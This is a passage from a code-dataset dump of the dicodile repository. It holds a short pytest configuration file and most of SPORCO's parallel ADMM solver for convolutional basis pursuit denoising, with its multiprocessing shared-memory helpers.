labels.append(handle_style['label'])\n return handles, labels\n"
},
{
"alpha_fraction": 0.6775956153869629,
"alphanum_fraction": 0.6830601096153259,
"avg_line_length": 25.14285659790039,
"blob_id": "1cfb4daa9b3d6df135f269a8930698604b100614",
"content_id": "fb8cb3d11a48de95b983d9233bb52283baaeed53",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 183,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 7,
"path": "/dicodile/update_z/tests/conftest.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import os\n\n\ndef pytest_configure(config):\n # Set DICOD in debug mode\n os.environ[\"TESTING_DICOD\"] = \"1\"\n os.environ[\"MPI_HOSTFILE\"] = \"dicodile/update_z/tests/hostfile_test\"\n"
},
{
"alpha_fraction": 0.5515242218971252,
"alphanum_fraction": 0.5636181831359863,
"avg_line_length": 31.80327796936035,
"blob_id": "aa937e017b5ec0ed105ad90698e823791e38ab6e",
"content_id": "87f7215248a528487c9d4277ca717914b18f6261",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 30015,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 915,
"path": "/benchmarks/other/sporco/admm/parcbpdn.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2018 by Erik Skau <ewskau@gmail.com>\n# Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Parallel ADMM algorithm for Convolutional BPDN\"\"\"\n\nfrom __future__ import division\nfrom __future__ import absolute_import\nfrom __future__ import print_function\nfrom builtins import range\n\nimport platform\nif platform.system() == 'Windows':\n raise RuntimeError('Module %s is not supported under Windows' % __name__)\nimport copy\nimport multiprocessing as mp\nimport numpy as np\n\nimport benchmarks.other.sporco.linalg as sl\nfrom benchmarks.other.sporco.util import u\nfrom benchmarks.other.sporco.admm.cbpdn import GenericConvBPDN\nimport benchmarks.other.sporco.cnvrep as cr\n# Required due to pyFFTW bug #135 - see \"Notes\" section of SPORCO docs.\nsl.pyfftw_threads = 1\n\n\n\n__all__ = ['ParConvBPDN']\n\n\n# Initialise global variables required and used my multiprocessing\n\n# Conv Rep Indexing and parameter values for multiprocessing\nmp_nproc = None # Number of processes\nmp_ngrp = None # Number of groups in the partition of M\nmp_Nv = None # Tupel of the signal dimensions\nmp_axisN = None # Axis that indexes the signal\nmp_C = None # Number of channels in the signal\nmp_Cd = None # Number of channels in the dictionary\nmp_axisC = None # Axis that indexes the channels\nmp_axisM = None # Axis that indexes the filters\nmp_Dshp = None # shape of the dictionary D\nmp_NonNegCoef = None # Flag for non neg coef option\nmp_NoBndryCross = None # Flag for no boundary crossing\n\n# Parameters for optimization\nmp_lmbda = None # Regularisation parameter lambda\nmp_rls = None # Relaxation parameter\nmp_rho = None # Penalty parameter of splits\nmp_alpha = None # scaling factor for X=Y1 relative to DX=Y0\nmp_wl1 = None # L1Weight matrix or scalar\n\n# Matrices used in optimization\nmp_S = None # Training data array\nmp_Df = None # Dictionary variable (in DFT domain) used by X step\nmp_X = None # sparsity variable\nmp_Xnr = None # sparsity variable\nmp_Y0 = None # split variable DX=Y0\nmp_Y1 = None # split variable X=Y1\nmp_U0 = None # Lagrange multiplier of DX=Y0\nmp_U1 = None # Lagrange multiplier of X=Y1\nmp_DX = None # DX in spatial domain\nmp_DXnr = None # DX in spatial domain\n\n# Variables used to solve the optimization efficiently\nmp_inv_off_diag = None # The off diagonal element of inverse matrix off\n # the Y0 update\nmp_b = None # The rhs of the Y0 step equation, calculated in serial,\n # used in parallel\nmp_grp = None # A list of indices that partition M into approximately\n # L groups\nmp_cache = None # The cached component for solvedbi_sm for the X step\n\n# Residual and stopping criteria variables\nmp_ry0 = None # Primal residual components of Y0\nmp_ry1 = None # Primal residual components of Y1\nmp_sy0 = None # Dual residual components of Y0\nmp_sy1 = None # Dual residual components of Y1\nmp_nrmAx = None # Components of norm of AX for computing epsilon primal\nmp_nrmBy = None # Components of norm of BY for computing epsilon primal\nmp_nrmu = None # Components of norm of U for computing epsilon dual\n\n\ndef mpraw_as_np(shape, dtype):\n \"\"\"Construct a numpy array of the specified shape and dtype for\n which the underlying storage is a multiprocessing RawArray in shared\n memory.\n\n Parameters\n ----------\n shape : tuple\n Shape of numpy array\n dtype : data-type\n Data type of array\n\n Returns\n -------\n arr : ndarray\n Numpy array\n \"\"\"\n\n sz = int(np.product(shape))\n csz = sz * np.dtype(dtype).itemsize\n raw = mp.RawArray('c', csz)\n return np.frombuffer(raw, dtype=dtype, count=sz).reshape(shape)\n\n\n\ndef init_mpraw(mpv, npv):\n \"\"\"Set a global variable as a multiprocessing RawArray in shared\n memory with a numpy array wrapper and initialise its value.\n\n Parameters\n ----------\n mpv : string\n Name of global variable to set\n npv : ndarray\n Numpy array to use as initialiser for global variable value\n \"\"\"\n\n globals()[mpv] = mpraw_as_np(npv.shape, npv.dtype)\n globals()[mpv][:] = npv\n\n\n\ndef par_xstep(i):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{x}_{G_i}`, one of the disjoint problems of optimizing\n :math:`\\mathbf{x}`.\n\n Parameters\n ----------\n i : int\n Index of grouping to update\n\n \"\"\"\n global mp_X\n global mp_DX\n YU0f = sl.rfftn(mp_Y0[[i]] - mp_U0[[i]], mp_Nv, mp_axisN)\n YU1f = sl.rfftn(mp_Y1[mp_grp[i]:mp_grp[i+1]] -\n 1/mp_alpha*mp_U1[mp_grp[i]:mp_grp[i+1]], mp_Nv, mp_axisN)\n if mp_Cd == 1:\n b = np.conj(mp_Df[mp_grp[i]:mp_grp[i+1]]) * YU0f + mp_alpha**2*YU1f\n Xf = sl.solvedbi_sm(mp_Df[mp_grp[i]:mp_grp[i+1]], mp_alpha**2, b,\n mp_cache[i], axis=mp_axisM)\n else:\n b = sl.inner(np.conj(mp_Df[mp_grp[i]:mp_grp[i+1]]), YU0f,\n axis=mp_C) + mp_alpha**2*YU1f\n Xf = sl.solvemdbi_ism(mp_Df[mp_grp[i]:mp_grp[i+1]], mp_alpha**2, b,\n mp_axisM, mp_axisC)\n mp_X[mp_grp[i]:mp_grp[i+1]] = sl.irfftn(Xf, mp_Nv,\n mp_axisN)\n mp_DX[i] = sl.irfftn(sl.inner(mp_Df[mp_grp[i]:mp_grp[i+1]], Xf,\n mp_axisM), mp_Nv, mp_axisN)\n\n\n\ndef par_relax_AX(i):\n \"\"\"Parallel implementation of relaxation if option ``RelaxParam`` !=\n 1.0.\n \"\"\"\n\n global mp_X\n global mp_Xnr\n global mp_DX\n global mp_DXnr\n mp_Xnr[mp_grp[i]:mp_grp[i+1]] = mp_X[mp_grp[i]:mp_grp[i+1]]\n mp_DXnr[i] = mp_DX[i]\n if mp_rlx != 1.0:\n grpind = slice(mp_grp[i], mp_grp[i+1])\n mp_X[grpind] = mp_rlx * mp_X[grpind] + (1-mp_rlx)*mp_Y1[grpind]\n mp_DX[i] = mp_rlx*mp_DX[i] + (1-mp_rlx)*mp_Y0[i]\n\n\n\ndef y0astep():\n r\"\"\"The serial component of the step to minimise the augmented\n Lagrangian with respect to :math:`\\mathbf{y}_0`.\n \"\"\"\n\n global mp_b\n mp_b[:] = mp_inv_off_diag * np.sum((mp_S + mp_rho*(mp_DX+mp_U0)),\n axis=mp_axisM, keepdims=True)\n\n\n\ndef par_y0bstep(i):\n r\"\"\"The parallel component of the step to minimise the augmented\n Lagrangian with respect to :math:`\\mathbf{y}_0`.\n\n Parameters\n ----------\n i : int\n Index of grouping to update\n \"\"\"\n\n global mp_Y0\n mp_Y0[i] = 1/mp_rho*mp_S + mp_DX[i] + mp_U0[i] + mp_b\n\n\n\ndef par_y1step(i):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{y}_{1,G_i}`, one of the disjoint problems of\n optimizing :math:`\\mathbf{y}_1`.\n\n Parameters\n ----------\n i : int\n Index of grouping to update\n \"\"\"\n\n global mp_Y1\n grpind = slice(mp_grp[i], mp_grp[i+1])\n XU1 = mp_X[grpind] + 1/mp_alpha*mp_U1[grpind]\n if mp_wl1.shape[mp_axisM] is 1:\n gamma = mp_lmbda/(mp_alpha**2*mp_rho)*mp_wl1\n else:\n gamma = mp_lmbda/(mp_alpha**2*mp_rho)*mp_wl1[grpind]\n Y1 = sl.shrink1(XU1, gamma)\n if mp_NonNegCoef:\n Y1[Y1 < 0.0] = 0.0\n if mp_NoBndryCross:\n for n in range(len(mp_Nv)):\n Y1[(slice(None),) + (slice(None),)*n +\n (slice(1-mp_Dshp[n], None),)] = 0.0\n mp_Y1[mp_grp[i]:mp_grp[i+1]] = Y1\n\n\n\ndef par_u0step(i):\n r\"\"\"Dual variable update for :math:`\\mathbf{u}_{0,i}`, one of the\n disjoint problems for updating :math:`\\mathbf{u}_0`.\n\n Parameters\n ----------\n i : int\n Index of grouping to update\n \"\"\"\n\n global mp_U0\n mp_U0[i] += mp_DX[i] - mp_Y0[i]\n\n\ndef par_u1step(i):\n r\"\"\"Dual variable update for :math:`\\mathbf{u}_{1,G_i}`, one of the\n disjoint problems for updating :math:`\\mathbf{u}_1`.\n\n Parameters\n ----------\n i : int\n Index of grouping to update\n \"\"\"\n\n global mp_U1\n grpind = slice(mp_grp[i], mp_grp[i+1])\n mp_U1[grpind] += mp_alpha*(mp_X[grpind] - mp_Y1[grpind])\n\n\n\ndef par_initial_stepgrp(i):\n \"\"\"The parallel step grouping of the initial iteration in solve. A\n cyclic permutation of the steps is done to require only one merge\n per iteration, requiring unique initial and final step groups.\n\n Parameters\n ----------\n i : int\n Index of grouping to update\n \"\"\"\n\n par_xstep(i)\n par_relax_AX(i)\n\n\n\ndef par_stepgrp(i):\n \"\"\"The parallel step grouping of internal (not initial or final)\n iterations in solve. A cyclic permutation of the steps is done to\n require only one merge per iteration, requiring unique initial and\n final step groups.\n\n Parameters\n ----------\n i : int\n Index of grouping to update\n \"\"\"\n\n par_final_stepgrp(i)\n par_initial_stepgrp(i)\n\n\n\ndef par_final_stepgrp(i):\n \"\"\"The parallel step grouping of the final iteration in solve. A\n cyclic permutation of the steps is done to require only one merge\n per iteration, requiring unique initial and final step groups.\n\n Parameters\n ----------\n i : int\n Index of grouping to update\n \"\"\"\n\n par_y0bstep(i)\n par_y1step(i)\n par_u0step(i)\n par_u1step(i)\n\n\n\ndef par_compute_residuals(i):\n \"\"\"Compute components of the residual and stopping thresholds that\n can be done in parallel.\n\n Parameters\n ----------\n i : int\n Index of group to compute\n \"\"\"\n\n # Compute the residuals in parallel, need to check if the residuals\n # depend on alpha\n global mp_ry0\n global mp_ry1\n global mp_sy0\n global mp_sy1\n global mp_nrmAx\n global mp_nrmBy\n global mp_nrmu\n mp_ry0[i] = np.sum((mp_DXnr[i] - mp_Y0[i])**2)\n mp_ry1[i] = mp_alpha**2*np.sum((mp_Xnr[mp_grp[i]:mp_grp[i+1]]-\n mp_Y1[mp_grp[i]:mp_grp[i+1]])**2)\n mp_sy0[i] = np.sum((mp_Y0old[i] - mp_Y0[i])**2)\n mp_sy1[i] = mp_alpha**2*np.sum((mp_Y1old[mp_grp[i]:mp_grp[i+1]]-\n mp_Y1[mp_grp[i]:mp_grp[i+1]])**2)\n mp_nrmAx[i] = np.sum(mp_DXnr[i]**2) + mp_alpha**2 * np.sum(\n mp_Xnr[mp_grp[i]:mp_grp[i+1]]**2)\n mp_nrmBy[i] = np.sum(mp_Y0[i]**2) + mp_alpha**2 * np.sum(\n mp_Y1[mp_grp[i]:mp_grp[i+1]]**2)\n mp_nrmu[i] = np.sum(mp_U0[i]**2) + np.sum(mp_U1[mp_grp[i]:mp_grp[i+1]]**2)\n\n\n\n\n\nclass ParConvBPDN(GenericConvBPDN):\n r\"\"\"\n Parallel ADMM algorithm for Convolutional BPDN (CBPDN) with or\n without a spatial mask :cite:`skau-2018-fast`.\n\n |\n\n .. inheritance-diagram:: ParConvBPDN\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\left\\| W \\left(\\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s}\\right) \\right\\|_2^2 + \\lambda \\sum_m\n \\| \\mathbf{x}_m \\|_1 \\;\\;,\n\n where :math:`W` is a mask array, via the ADMM problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x},\\mathbf{y}_0,\\mathbf{y}_1} \\;\n (1/2) \\| W \\left( \\sum_l \\mathbf{y}_{0,l} - \\mathbf{s} \\right)\n \\|_2^2 + \\lambda \\| \\mathbf{y}_1 \\|_1 \\;\\text{such that}\\;\n \\left( \\begin{array}{c} D_{G_0} \\\\ \\vdots \\\\ D_{G_{L-1}} \\\\\n \\alpha I \\end{array} \\right) \\mathbf{x} - \\left( \\begin{array}{c}\n \\mathbf{y}_{0,0} \\\\ \\vdots \\\\ \\mathbf{y}_{0,L-1} \\\\ \\alpha\n \\mathbf{y}_1 \\end{array} \\right) = \\left( \\begin{array}{c}\n \\mathbf{0} \\\\ \\vdots \\\\ \\mathbf{0} \\\\ \\mathbf{0} \\end{array}\n \\right) \\;\\;,\n\n where the :math:`M` dictionary filters are partitioned into\n :math:`L` groups, :math:`\\{G_l\\}_{l \\in \\{0,\\dots,L-1\\}}` where\n\n .. math::\n G_i \\cap G_j = \\emptyset \\text{ for } i \\neq j \\text{\n and } \\bigcup_l G_l = \\{0, \\dots, M-1\\} \\;,\n\n and :math:`D_{G_l}` is a linear operator such that :math:`D_{G_l}\n \\mathbf{x} = \\sum_{g \\in G_l} \\mathbf{d}_g * \\mathbf{x}_g`.\n\n Multi-image and multi-channel problems are also supported. The\n multi-image problem is\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\sum_k \\left\\| W_k \\left( \\sum_m \\mathbf{d}_m *\n \\mathbf{x}_{k,m} - \\mathbf{s}_k \\right) \\right\\|_2^2 + \\lambda\n \\sum_k \\sum_m \\| \\mathbf{x}_{k,m} \\|_1\n\n with input images :math:`\\mathbf{s}_k`, masks :math:`W_k`, and\n coefficient maps :math:`\\mathbf{x}_{k,m}`. The multi-channel\n problem with input image channels :math:`\\mathbf{s}_c` and a\n multi-channel mask :math:`W_c` is either\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\sum_c \\left\\| W_c \\left( \\sum_m \\mathbf{d}_m *\n \\mathbf{x}_{c,m} - \\mathbf{s}_c \\right) \\right\\|_2^2 +\n \\lambda \\sum_c \\sum_m \\| \\mathbf{x}_{c,m} \\|_1\n\n with single-channel dictionary filters :math:`\\mathbf{d}_m` and\n multi-channel coefficient maps :math:`\\mathbf{x}_{c,m}`, or\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\sum_c \\left\\| W_c \\left( \\sum_m \\mathbf{d}_{c,m} *\n \\mathbf{x}_m - \\mathbf{s}_c \\right) \\right\\|_2^2 + \\lambda\n \\sum_m \\| \\mathbf{x}_m \\|_1\n\n with multi-channel dictionary filters :math:`\\mathbf{d}_{c,m}` and\n single-channel coefficient maps :math:`\\mathbf{x}_m`.\n\n After termination of the :meth:`solve` method, AttributeError\n :attr:`itstat` is a list of tuples representing statistics of each\n iteration. The fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\| W \\left(\n \\sum_m \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\right) \\|_2^2`\n\n ``RegL1`` : Value of regularisation term :math:`\\sum_m \\|\n \\mathbf{x}_m \\|_1`\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``XSlvRelRes`` : Not Implemented (relative residual of X step solver)\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n class Options(GenericConvBPDN.Options):\n r\"\"\"ParConvBPDN algorithm options\n\n Options include all of those defined in\n :class:`.admm.ADMMEqual.Options`, together with additional options:\n\n ``alpha`` : A float indicating the relative weight between\n the constraint :math:`D_{G_l} \\mathbf{x} = \\mathbf{y}_{0,l}`\n and :math:`\\alpha \\mathbf{x} = \\mathbf{y}_1`. None value\n effectively defaults to no weight or :math:`\\alpha = 1`.\n\n ``Y0`` : Initial value for :math:`\\mathbf{y}_0`.\n\n ``U0`` : Initial value for :math:`\\mathbf{u}_0`.\n\n ``Y1`` : Initial value for :math:`\\mathbf{y}_1`.\n\n ``U1`` : Initial value for :math:`\\mathbf{u}_1`.\n\n\n and the exceptions:\n\n ``AutoRho`` : Not implemented.\n\n ``LinSolveCheck`` : Not implemented.\n\n \"\"\"\n defaults = copy.deepcopy(GenericConvBPDN.Options.defaults)\n defaults.update({'L1Weight': 1.0, 'alpha': None, 'Y1': None,\n 'U1': None})\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ParConvBPDN algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n GenericConvBPDN.Options.__init__(self, opt)\n\n\n itstat_fields_objfn = ('ObjFun', 'DFid', 'RegL1')\n hdrtxt_objfn = ('Fnc', 'DFid', u('Regl1'))\n hdrval_objfun = {'Fnc': 'ObjFun', 'DFid': 'DFid', u('Regl1'): 'RegL1'}\n\n\n def __init__(self, D, S, lmbda=None, W=None, opt=None, nproc=None,\n ngrp=None, dimK=None, dimN=2):\n \"\"\"\n Parameters\n ----------\n D : array_like\n Dictionary matrix\n S : array_like\n Signal vector or matrix\n lmbda : float\n Regularisation parameter\n W : array_like\n Mask array. The array shape must be such that the array is\n compatible for multiplication with input array S (see\n :func:`.cnvrep.mskWshape` for more details).\n opt : :class:`ParConvBPDN.Options` object\n Algorithm options\n nproc : int\n Number of processes\n ngrp : int\n Number of groups in partition of filter indices\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n self.pool = None\n\n # Set default options if none specified\n if opt is None:\n opt = ParConvBPDN.Options()\n\n # Set dtype attribute based on S.dtype and opt['DataType']\n self.set_dtype(opt, S.dtype)\n\n # Set default lambda value if not specified\n if lmbda is None:\n cri = cr.CSC_ConvRepIndexing(D, S, dimK=dimK, dimN=dimN)\n Df = sl.rfftn(D.reshape(cri.shpD), cri.Nv, axes=cri.axisN)\n Sf = sl.rfftn(S.reshape(cri.shpS), axes=cri.axisN)\n b = np.conj(Df) * Sf\n lmbda = 0.1*abs(b).max()\n\n # Set l1 term scaling and weight array\n self.lmbda = self.dtype.type(lmbda)\n\n # Set penalty parameter\n self.set_attr('rho', opt['rho'], dval=(50.0*self.lmbda + 1.0),\n dtype=self.dtype)\n self.set_attr('alpha', opt['alpha'], dval=1.0,\n dtype=self.dtype)\n\n # Set rho_xi attribute (see Sec. VI.C of wohlberg-2015-adaptive)\n # if self.lmbda != 0.0:\n # rho_xi = (1.0 + (18.3)**(np.log10(self.lmbda) + 1.0))\n # else:\n # rho_xi = 1.0\n # self.set_attr('rho_xi', opt['AutoRho', 'RsdlTarget'], dval=rho_xi,\n # dtype=self.dtype)\n\n # Call parent class __init__\n super(ParConvBPDN, self).__init__(D, S, opt, dimK, dimN)\n\n if nproc is None:\n if ngrp is None:\n self.nproc = min(mp.cpu_count(), self.cri.M)\n self.ngrp = self.nproc\n else:\n self.nproc = min(mp.cpu_count(), ngrp, self.cri.M)\n self.ngrp = ngrp\n else:\n if ngrp is None:\n self.ngrp = nproc\n self.nproc = nproc\n else:\n self.ngrp = ngrp\n self.nproc = nproc\n\n if W is None:\n W = np.array([1.0], dtype=self.dtype)\n self.W = np.asarray(W.reshape(cr.mskWshape(W, self.cri)),\n dtype=self.dtype)\n self.wl1 = np.asarray(opt['L1Weight'], dtype=self.dtype)\n self.wl1 = self.wl1.reshape(cr.l1Wshape(self.wl1, self.cri))\n\n self.xrrs = None\n\n # Initialise global variables\n # Conv Rep Indexing and parameter values for multiprocessing\n global mp_nproc\n mp_nproc = self.nproc\n global mp_ngrp\n mp_ngrp = self.ngrp\n global mp_Nv\n mp_Nv = self.cri.Nv\n global mp_axisN\n mp_axisN = tuple(i+1 for i in self.cri.axisN)\n global mp_C\n mp_C = self.cri.C\n global mp_Cd\n mp_Cd = self.cri.Cd\n global mp_axisC\n mp_axisC = self.cri.axisC+1\n global mp_axisM\n mp_axisM = 0\n global mp_NonNegCoef\n mp_NonNegCoef = self.opt['NonNegCoef']\n global mp_NoBndryCross\n mp_NoBndryCross = self.opt['NoBndryCross']\n global mp_Dshp\n mp_Dshp = self.D.shape\n\n # Parameters for optimization\n global mp_lmbda\n mp_lmbda = self.lmbda\n global mp_rho\n mp_rho = self.rho\n global mp_alpha\n mp_alpha = self.alpha\n global mp_rlx\n mp_rlx = self.rlx\n global mp_wl1\n init_mpraw('mp_wl1', np.moveaxis(self.wl1, self.cri.axisM, mp_axisM))\n\n # Matrices used in optimization\n global mp_S\n init_mpraw('mp_S', np.moveaxis(self.S*self.W**2, self.cri.axisM,\n mp_axisM))\n global mp_Df\n init_mpraw('mp_Df', np.moveaxis(self.Df, self.cri.axisM, mp_axisM))\n global mp_X\n init_mpraw('mp_X', np.moveaxis(self.Y, self.cri.axisM, mp_axisM))\n shp_X = list(mp_X.shape)\n global mp_Xnr\n mp_Xnr = mpraw_as_np(mp_X.shape, mp_X.dtype)\n global mp_Y0\n shp_Y0 = shp_X[:]\n shp_Y0[0] = self.ngrp\n shp_Y0[mp_axisC] = mp_C\n if self.opt['Y0'] is not None:\n init_mpraw('Y0', np.moveaxis(\n self.opt['Y0'].astype(self.dtype, copy=True),\n self.cri.axisM, mp_axisM))\n else:\n mp_Y0 = mpraw_as_np(shp_Y0, mp_X.dtype)\n global mp_Y0old\n mp_Y0old = mpraw_as_np(shp_Y0, mp_X.dtype)\n global mp_Y1\n if self.opt['Y1'] is not None:\n init_mpraw('Y1', np.moveaxis(\n self.opt['Y1'].astype(self.dtype, copy=True),\n self.cri.axisM, mp_axisM))\n else:\n mp_Y1 = mpraw_as_np(shp_X, mp_X.dtype)\n global mp_Y1old\n mp_Y1old = mpraw_as_np(shp_X, mp_X.dtype)\n global mp_U0\n if self.opt['U0'] is not None:\n init_mpraw('U0', np.moveaxis(\n self.opt['U0'].astype(self.dtype, copy=True),\n self.cri.axisM, mp_axisM))\n else:\n mp_U0 = mpraw_as_np(shp_Y0, mp_X.dtype)\n global mp_U1\n if self.opt['U1'] is not None:\n init_mpraw('U1', np.moveaxis(\n self.opt['U1'].astype(self.dtype, copy=True),\n self.cri.axisM, mp_axisM))\n else:\n mp_U1 = mpraw_as_np(shp_X, mp_X.dtype)\n global mp_DX\n mp_DX = mpraw_as_np(shp_Y0, mp_X.dtype)\n global mp_DXnr\n mp_DXnr = mpraw_as_np(shp_Y0, mp_X.dtype)\n\n # Variables used to solve the optimization efficiently\n global mp_inv_off_diag\n if self.W.ndim is self.cri.axisM+1:\n init_mpraw('mp_inv_off_diag', np.moveaxis(\n -self.W**2/(mp_rho*(mp_rho+self.W**2*mp_ngrp)),\n self.cri.axisM, mp_axisM))\n else:\n init_mpraw('mp_inv_off_diag',\n -self.W**2/(mp_rho*(mp_rho+self.W**2*mp_ngrp)))\n global mp_grp\n mp_grp = [np.min(i) for i in\n np.array_split(np.array(range(self.cri.M)),\n mp_ngrp)] + [self.cri.M, ]\n global mp_cache\n if self.opt['HighMemSolve'] and self.cri.Cd == 1:\n mp_cache = [sl.solvedbi_sm_c(mp_Df[k], np.conj(mp_Df[k]),\n mp_alpha**2, mp_axisM) for k in\n np.array_split(np.array(range(self.cri.M)), self.ngrp)]\n else:\n mp_cache = [None for k in mp_grp]\n global mp_b\n shp_b = shp_Y0[:]\n shp_b[0] = 1\n mp_b = mpraw_as_np(shp_b, mp_X.dtype)\n\n # Residual and stopping criteria variables\n global mp_ry0\n mp_ry0 = mpraw_as_np((self.ngrp,), mp_X.dtype)\n global mp_ry1\n mp_ry1 = mpraw_as_np((self.ngrp,), mp_X.dtype)\n global mp_sy0\n mp_sy0 = mpraw_as_np((self.ngrp,), mp_X.dtype)\n global mp_sy1\n mp_sy1 = mpraw_as_np((self.ngrp,), mp_X.dtype)\n global mp_nrmAx\n mp_nrmAx = mpraw_as_np((self.ngrp,), mp_X.dtype)\n global mp_nrmBy\n mp_nrmBy = mpraw_as_np((self.ngrp,), mp_X.dtype)\n global mp_nrmu\n mp_nrmu = mpraw_as_np((self.ngrp,), mp_X.dtype)\n\n\n\n def solve(self):\n \"\"\"Start (or re-start) optimisation. This method implements the\n framework for the iterations of an ADMM algorithm.\n\n If option ``Verbose`` is ``True``, the progress of the\n optimisation is displayed at every iteration. At termination\n of this method, attribute :attr:`itstat` is a list of tuples\n representing statistics of each iteration, unless option\n ``FastSolve`` is ``True`` and option ``Verbose`` is ``False``.\n\n Attribute :attr:`timer` is an instance of :class:`.util.Timer`\n that provides the following labelled timers:\n\n ``init``: Time taken for object initialisation by\n :meth:`__init__`\n\n ``solve``: Total time taken by call(s) to :meth:`solve`\n\n ``solve_wo_func``: Total time taken by call(s) to\n :meth:`solve`, excluding time taken to compute functional\n value and related iteration statistics\n\n ``solve_wo_rsdl`` : Total time taken by call(s) to\n :meth:`solve`, excluding time taken to compute functional\n value and related iteration statistics as well as time take\n to compute residuals and implemented ``AutoRho`` mechanism\n \"\"\"\n\n global mp_Y0old\n global mp_Y1old\n\n self.init_pool()\n\n fmtstr, nsep = self.display_start()\n\n # Start solve timer\n self.timer.start(['solve', 'solve_wo_func', 'solve_wo_rsdl'])\n\n first_iteration = self.k\n last_iteration = self.k + self.opt['MaxMainIter'] - 1\n # Main optimisation iterations\n for self.k in range(self.k, self.k + self.opt['MaxMainIter']):\n mp_Y0old[:] = np.copy(mp_Y0)\n mp_Y1old[:] = np.copy(mp_Y1)\n\n # Perform the variable updates.\n if self.k is first_iteration:\n self.distribute(par_initial_stepgrp, mp_ngrp)\n y0astep()\n if self.k is last_iteration:\n self.distribute(par_final_stepgrp, mp_ngrp)\n else:\n self.distribute(par_stepgrp, mp_ngrp)\n\n # Compute the residual variables\n self.timer.stop('solve_wo_rsdl')\n if self.opt['AutoRho', 'Enabled'] or not self.opt['FastSolve']:\n self.distribute(par_compute_residuals, mp_ngrp)\n r = np.sqrt(np.sum(mp_ry0) + np.sum(mp_ry1))\n s = np.sqrt(np.sum(mp_sy0) + np.sum(mp_sy1))\n\n epri = np.sqrt(self.Nc) * self.opt['AbsStopTol'] + \\\n np.max([np.sqrt(np.sum(mp_nrmAx)),\n np.sqrt(np.sum(mp_nrmBy))]) * self.opt['RelStopTol']\n\n edua = np.sqrt(self.Nx) * self.opt['AbsStopTol'] + \\\n np.sqrt(np.sum(mp_nrmu)) * self.opt['RelStopTol']\n\n # Compute and record other iteration statistics and\n # display iteration stats if Verbose option enabled\n self.timer.stop(['solve_wo_func', 'solve_wo_rsdl'])\n if not self.opt['FastSolve']:\n itst = self.iteration_stats(self.k, r, s, epri, edua)\n self.itstat.append(itst)\n self.display_status(fmtstr, itst)\n self.timer.start(['solve_wo_func', 'solve_wo_rsdl'])\n\n # Automatic rho adjustment\n # self.timer.stop('solve_wo_rsdl')\n # if self.opt['AutoRho', 'Enabled'] or not self.opt['FastSolve']:\n # self.update_rho(self.k, r, s)\n # self.timer.start('solve_wo_rsdl')\n\n # Call callback function if defined\n if self.opt['Callback'] is not None:\n if self.opt['Callback'](self):\n break\n\n # Stop if residual-based stopping tolerances reached\n if self.opt['AutoRho', 'Enabled'] or not self.opt['FastSolve']:\n if r < epri and s < edua:\n break\n\n # Increment iteration count\n self.k += 1\n\n # Record solve time\n self.timer.stop(['solve', 'solve_wo_func', 'solve_wo_rsdl'])\n\n # Print final separator string if Verbose option enabled\n self.display_end(nsep)\n\n self.Y = np.moveaxis(mp_Y1, mp_axisM, self.cri.axisM)\n self.X = np.moveaxis(mp_X, mp_axisM, self.cri.axisM)\n\n self.terminate_pool()\n\n return self.getmin()\n\n\n\n def init_pool(self):\n \"\"\"Initialize multiprocessing pool if necessary.\"\"\"\n\n # initialize the pool if needed\n if self.pool is None:\n if self.nproc > 1:\n self.pool = mp.Pool(processes=self.nproc)\n else:\n self.pool = None\n else:\n print('pool already initialized?')\n\n\n\n def distribute(self, f, n):\n \"\"\"Distribute the computations amongst the multiprocessing pools\n\n Parameters\n ----------\n f : function\n Function to be distributed to the processors\n n : int\n The values in range(0,n) will be passed as arguments to the\n function f.\n \"\"\"\n\n if self.pool is None:\n return [f(i) for i in range(n)]\n else:\n return self.pool.map(f, range(n))\n\n\n\n def terminate_pool(self):\n \"\"\"Terminate and close the multiprocessing pool if necessary.\"\"\"\n\n if self.pool is not None:\n self.pool.terminate()\n self.pool.join()\n del(self.pool)\n self.pool = None\n\n\n\n def obfn_gvar(self):\n \"\"\"Variable to be evaluated in computing :meth:`ADMM.obfn_g`,\n depending on the ``gEvalY`` option value.\n \"\"\"\n\n return mp_Y1 if self.opt['gEvalY'] else mp_X\n\n\n\n def obfn_fvar(self):\n \"\"\"Variable to be evaluated in computing :meth:`ADMM.obfn_f`,\n depending on the ``fEvalX`` option value.\n \"\"\"\n return mp_X if 